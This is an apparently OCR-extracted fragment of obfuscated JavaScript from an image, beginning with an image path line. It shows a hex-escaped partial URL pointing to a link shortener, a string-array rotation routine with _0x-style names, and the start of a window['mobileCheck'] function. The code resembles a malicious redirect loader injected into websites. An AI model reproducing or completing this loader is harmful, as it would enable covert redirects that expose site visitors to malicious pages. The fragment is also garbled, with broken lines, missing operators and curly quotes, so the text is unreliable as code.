
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()